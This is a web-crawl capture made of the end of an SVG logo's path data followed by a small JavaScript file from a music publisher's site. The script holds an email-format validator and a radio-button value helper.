		c0.014,17.047-12.952,28.488-32.221,28.504c-10.146,0.009-21.713-2.994-30.021-7.805c-1.024-0.602-1.229-0.997-1.229-1.798
		c0-0.399,0-0.399,0.205-0.812L1297.694,320.136"/>
	<path d="M1374.207,244.396c-0.007-2.03,0.13-2.436,2.158-2.438h10.747c1.823-0.002,2.239,0.397,2.239,2.427v91.42
		c0,2.038-1.563,3.513-3.394,3.513l-8.568,0.007c-1.83,0.001-3.183-1.584-3.183-3.626V244.396"/>
	<path d="M1472.07,259.578c-0.614,1.014-1.017,1.42-1.618,1.423c-0.416,0-1.017-0.209-1.631-0.807
		c-9.942-7.297-13.997-9.126-20.901-9.121c-16.229,0.013-24.531,12.803-24.512,37.746c0.021,25.364,7.531,37.939,22.546,37.929
		c8.111-0.006,12.366-1.844,23.925-9.967c0.614-0.405,1.011-0.613,1.421-0.613c0.614,0,1.01,0.413,1.427,1.233l3.038,7.699
		c0.198,0.602,0.614,1.818,0.614,2.021c0,1.019-1.018,2.229-3.243,3.864c-8.302,6.085-18.448,9.54-28.396,9.549
		c-24.13,0.018-38.339-18.424-38.366-49.262c-0.021-33.268,15.574-53.769,41.131-53.79c8.72-0.006,17.254,2.625,24.751,7.902
		c3.257,2.221,4.473,3.638,4.473,5.064l-0.204,1.217L1472.07,259.578"/>
	<path d="M1192.326,270.124c-0.013-11.491-0.026-30.999-26.108-30.979c-10.179,0.008-19.045,6.937-23.476,15.517
		c-3.159-11.121-10.001-15.49-21.472-15.482c-9.403,0.006-19.479,4.928-23.732,13.5l-0.005-7.912
		c-0.002-1.769-1.4-3.184-3.207-3.283l-9.012,0.007c-1.789,0-3.266,1.31-3.416,2.977v91.657c0.001,1.776,1.509,3.182,3.312,3.298
		l9.017-0.008c1.793-0.001,3.27-1.32,3.415-2.983l-0.05-64.413c-0.012-15.325,11.295-19.703,18.505-19.708
		c10.901-0.01,12.896,8.882,13.242,16.135v68.331c0,1.746,1.803,2.638,3.62,2.745l8.722-0.007c1.786-0.003,3.186-1.356,3.334-2.738
		v-65.229c0.212-14.931,11.291-19.268,18.438-19.273c11.13-0.009,12.979,9.271,13.273,16.61l0.055,67.811
		c0,1.313,1.181,2.351,2.703,2.625l-0.021,0.107l9.498-0.008c1.796-0.001,3.271-1.091,3.414-2.481l-0.014-18.386L1192.326,270.124"
		/>
	<path d="M1212.763,324.919c1.892,5.095,9.252,15.502,24.095,15.489c13.902-0.013,21.993-4.929,26.172-13.509l0.007,7.91
		c0,1.771,1.372,3.194,3.147,3.293l8.869-0.007c1.762,0,3.141-1.315,3.292-2.979v-91.655c0-1.782-1.414-3.189-3.195-3.301
		l-8.87,0.007c-1.755,0.002-3.1,1.315-3.243,2.983v64.408c0.007,15.323-14.339,19.67-24.068,19.715
		c-10.727,0.047-12.679-8.882-13.027-16.142l-0.055-68.325c-0.321-1.476-1.728-2.641-3.502-2.738l-8.591,0.006
		c-1.747,0.002-3.182,1.098-3.331,2.479v65.484C1210.462,308.039,1210.864,319.844,1212.763,324.919"/>
	<path d="M1387.078,201.184l-10.748,0.007c-2.021,0.002-2.232,0.366-2.225,2.191v1.575l0.006,7.768v1.493
		c0,1.824,0.41,2.19,2.233,2.188l10.754-0.007c2.021-0.002,2.232-0.368,2.232-2.192l-0.007-1.579l-0.007-7.757v-1.5
		C1389.317,201.546,1388.907,201.182,1387.078,201.184"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/validate.js?v=20150623
body_size: 252
content:
//	function validate_email(this_str){
	function validate_email(s){	
		var ok = true;
		var at = s.indexOf("@");
		var name = s.substr(0, at);
		var dom = s.substr(at+1);
		var domdot = dom.lastIndexOf(".");
		
		var rn1 = new RegExp("[^A-Za-z0-9._-]|^[._-]");
		var rd1 = new RegExp("[^A-Za-z0-9.-]|^[.-]");

		if(name.search(rn1)!=-1) ok=false;
		if(name.length==0) ok=false;
		
		if(dom.search(rd1)!=-1) ok=false;
		if(domdot<2) ok=false;
		if(dom.length-domdot<3) ok=false;
	
		return ok;
	
	
//		if(this_str.length != 0){
//			var spacer = 3;					//this is the minimum distance between the identifying characters, ie @ and .
//			var at = this_str.indexOf("@");
//			var dot = this_str.indexOf(".", at+spacer);
//			var ok = 0;
			
//			if( at != -1 && dot != -1 ){
//				if (at >=1 && at+spacer<=dot && dot+spacer<=this_str.length){
//					ok = 1
//				}
//			}
//		}
//		return ok
	}




	function validate_radios(fm, el){
		/*
			This simple interates through the radio elements in the specified form element.
			If one is selected then returns the value of that radio otherwise returns -1.
			If the value is null/undefined returns 1
		*/
		this_el = document[fm][el];
		var found = -1;		
		for(var i=0;i<this_el.length;i++){ 
			if(this_el[i].checked){
				if (""+this_el[i].value =="undefined"){
					found = 1;
				} else {
					found = this_el[i].value;
				}
			}
		}
		return found;
	}
	
